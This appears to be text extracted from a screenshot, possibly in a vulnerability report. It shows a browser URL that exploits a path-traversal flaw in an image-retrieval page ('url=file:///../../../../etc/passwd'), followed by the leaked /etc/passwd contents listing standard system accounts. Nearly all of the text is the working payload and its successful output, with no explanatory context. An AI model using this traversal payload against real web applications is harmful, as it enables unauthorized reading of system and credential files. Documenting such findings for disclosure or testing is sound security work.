 Not secure https:/ /web5sop/imageprovider/retrieveImage.html?url=file:///../../../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:997:User for polkitd:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
sssd:x:998:996:User for sssd:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin